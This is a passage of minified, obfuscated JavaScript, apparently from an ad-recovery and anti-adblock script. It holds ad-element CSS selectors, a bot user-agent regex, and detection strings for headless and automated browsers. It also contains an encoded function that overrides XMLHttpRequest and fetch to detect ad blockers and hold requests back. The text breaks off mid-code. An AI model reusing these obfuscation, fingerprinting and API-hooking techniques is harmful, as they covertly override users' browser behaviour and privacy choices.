0position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','_WEBDRIVER_ELEM_CACHE','/detect/script-block/script-blocked-checker','<number-percentage>{1,4}&&fill?','<custom-ident>\x20:\x20<integer>+\x20;','<number>|<percentage>','document.querySelector','default|menu|tooltip|sheet|none','Mesa\x20OffScreen','clean','text_ads','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','[<compound-selector>?\x20<pseudo-compound-selector>*]!','/negotiate/v4/fetch?passcode=','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Promise','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','keys','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','normal|italic|oblique\x20<angle>{0,2}','auto|balance|stable|pretty','<relative-real-selector>#','https://orbidder.otto.de/bid','<\x27border-top-style\x27>','normal|auto|<position>','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','campaignId','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<single-animation-fill-mode>#','charCodeAt','getOwnPropertyNames','https://consent.northernirelandworld.com','ads.blogherads.com','Block','allowPrebid','jsHeapSizeLimit','close','rcap','adshield-native','sameSite','presage.io','auto|<color>{2}','assign','Intl','adshield-loaded','sourceRoot','<header','link[rel=\x22stylesheet\x22][href*=\x22','XMLHttpRequest_responseXML','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','async','abs(\x20<calc-sum>\x20)','charAt','[restore-rejections]\x20handleQueued\x20fetch','wrong\x20googletag.pubads()','adshield_apply','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','responseType','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','esp.rtbhouse.com','Integrity\x20check\x20failed:\x20','http://','https://report.ad-shield.cc/','hadronid.net','<\x27inset-block\x27>','marker-mid','HTMLTableColElement','318243RkmTkp','whale','first','headless_chrome','https://','stringify','<\x27align-content\x27>\x20<\x27justify-content\x27>?','getParameter','normal|break-word','content','parse','<number-zero-one>','ignore|stretch-to-fit','high','ocelot.studio','about:blank','CDC-token','title\x20(english\x20only)','auto|from-font|<length>|<percentage>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','delim-token','value','gpt_loaded_time','sandbox','detections','Boolean','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','window.external.toString\x20is\x20not\x20a\x20function','domain\x20switch:\x20ignore','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','document.getElementById','Document_createElement','fetch:\x20','webkitSpeechGrammar','error\x20on\x20googletag.pubads()','src','__fxdriver_evaluate','pageview_id','<html','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','allow-scripts','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','[data-ad-name]','/ssvast_track/v2','split','sync.search.spotxchange.com','()\x20{\x20[native\x20code]\x20}','article','programme.tv','isPropagationStoppedImmediate','FeatureRange','permission','getClickUrl','sussexexpress.co.uk','https://tlx.3lift.com/header/auction','Function\x20name\x20must\x20be\x20`url`','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','snigelweb.com','a3luYg==','scale','getReader','data:text/html,','max','728px','advertiserId','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','startsWith','isEncodedUrl','targeting','Apple','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','appconsent.io','bp_','repeat|no-repeat|space|round','regexp-test','auto|avoid|avoid-page|avoid-column|avoid-region','selenium-evaluate','Class\x20extends\x20value\x20','160nCjdrT','equals','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','webkitMediaStream','doubleclick.net','ACK_VISIBLE',';\x20Priority=Medium',';\x20SameSite=Strict','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','none|strict|content|[[size||inline-size]||layout||style||paint]','https://consent.programme.tv',',\x20y:\x20','Element_id','HTMLIFrameElement_src','immediate','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<geometry-box>#','sent','blur(\x20<length>\x20)','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','recovery_loaded_time','_array','last_bfa_at','none|in-flow|all','<type-selector>|<subclass-selector>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','important','throwError','tcString','syntax','TypeSelector','Terminate\x20-\x20non-auto-recovery','cefsharp','browserEngineKind','jkl','additionalAdsBait','Selector','searchParams','is_admiral_adwall_rendered','getLastListNode','728','[discretionary-ligatures|no-discretionary-ligatures]','\x22\x20as-key=\x22','reject','idRegex','Document','[lining-nums|oldstyle-nums]','fuse','scaleZ(\x20[<number>|<percentage>]\x20)','onLine','www.google.com','__hooked','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','nightmare','now','ad-delivery.net','call','fromSourceMap','nodeType','<grid-line>\x20[/\x20<grid-line>]{0,3}','Terminate\x20-\x20not\x20active','lep.co.uk','url(','when','id5-sync.com','ddg/','_as_injected_functions','headers','languages','functionBind','eachMapping','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','googlesyndication\x5c.com','adsdk.microsoft.com','AtrulePrelude','atrule','ittpx-asia.eskimi.com','none|[crop||cross]','akamaized.net','CDO','picrew.me','LayerList','lookupNonWSType','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','ing','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Hash','374868jthplC','teads','dXl5aw==','bidswitch.net','<paint>','adsafeprotected.com','mustIncludeStrings','<length>{1,4}','calc(','https://consent.edinburghnews.scotsman.com','/npm-monitoring','[none|<custom-ident>]#','y.one.impact-ad.jp','allowRunInIframe','normal|<length-percentage>','bhg.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','fill','2UGEwQW','<\x27max-inline-size\x27>','Map','findLastIndex','<\x27inset-inline\x27>','none|<position-area>','checkAtrulePrelude','defer','webdriverio','socdm.com','contentWindow','openx.net','svb','safeframe.googlesyndication.com','<script>','decorate','HTMLStyleElement','cssRules','ancestorOrigins','hue-rotate(\x20<angle>\x20)','protectUrlContext','cqi','data-','light-dark(\x20<color>\x20,\x20<color>\x20)','.source','<single-transition>#','kobe-journal.com','HTMLLinkElement','filter,\x20pointer-events','<\x27margin-right\x27>','<bg-image>#','leftComparison','Percentage','auto-add|add(\x20<integer>\x20)|<integer>','recovery','Window_requestIdleCallback','document','RegExp_exec','_validateMapping','data-cmp-ab','auto|<string>','rawMessage','Too\x20many\x20question\x20marks','auto|none',',\x20scrollX:\x20','FontFace','<html><head></head><body></body></html>','unshift','initLogMessageHandler','auto','smsonline.cloud','Number\x20sign\x20is\x20expected','ads-twitter.com','pipeThrough','shardingIndex','wrong\x20contentWindow','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','setHTMLUnsafe','dsp-service.adtarget.biz','baseURI','HTMLElement_innerText','https://css-load.com','infinite|<number>','Window_frames','[first|last]?\x20baseline',';\x20Priority=High','xg4ken.com','cache_is_blocking_ads','dbm_d','_map','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Terminate\x20-\x20not\x20registered\x20in\x20db','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(